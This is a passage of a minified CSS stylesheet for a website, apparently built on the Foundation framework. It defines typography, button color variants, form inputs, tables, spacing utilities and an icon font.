small{color:#76777a;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1.0625rem}h6{font-size:1rem}@media screen and (min-width: 40em){h1{font-size:3rem}h2{font-size:2.5rem}h3{font-size:1.25rem}h4{font-size:1.5625rem}h5{font-size:1.25rem}h6{font-size:1rem}}a{color:#1e3564;text-decoration:underline;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1a2e56;text-decoration:none}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #76777a;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1.5rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.5rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #76777a}blockquote,blockquote p{line-height:1.6;color:#231f20}cite{display:block;font-size:.8125rem;color:#231f20}cite:before{content:'\2014 \0020'}abbr{color:#231f20;cursor:help;border-bottom:1px dotted #231f20}code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#231f20;background-color:#b1b1b1;border:1px solid #76777a;padding:.125rem .3125rem .0625rem}kbd{padding:.125rem .25rem 0;margin:0;background-color:#b1b1b1;color:#231f20;font-family:Consolas,"Liberation Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper .post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper .success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid 